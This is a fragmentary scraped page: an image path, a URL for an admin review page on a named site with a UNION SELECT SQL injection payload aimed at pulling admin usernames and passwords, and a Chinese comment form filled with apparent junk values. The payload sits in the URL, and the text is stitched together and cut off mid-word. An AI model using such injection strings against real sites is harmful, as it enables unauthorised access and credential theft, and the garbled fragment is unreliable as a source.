 www.muziwang.com/admin/review.asp?id=50%20and%201=2%20union%20select%201,2,admin,4,passwor
白帽子信息_ 谷歌搜索引
发表评论
姓 名： hei88VV4693999
评 级：
评论标题： 6574833c9f1efb7e
评论正文： 6
管理回复： 10
回复保存 重新填写